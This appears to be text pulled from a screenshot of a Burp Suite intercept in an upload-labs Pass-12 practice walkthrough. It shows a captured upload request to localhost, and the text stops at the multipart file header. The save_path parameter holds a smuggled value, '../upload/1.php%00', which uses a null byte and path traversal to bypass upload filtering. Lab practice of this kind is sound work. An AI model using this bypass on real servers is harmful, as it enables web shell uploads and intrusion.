 用网址
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------116894185023916681604227672510
Content-Length: 388
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------116894185023916681604227672510
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: application/octet-stream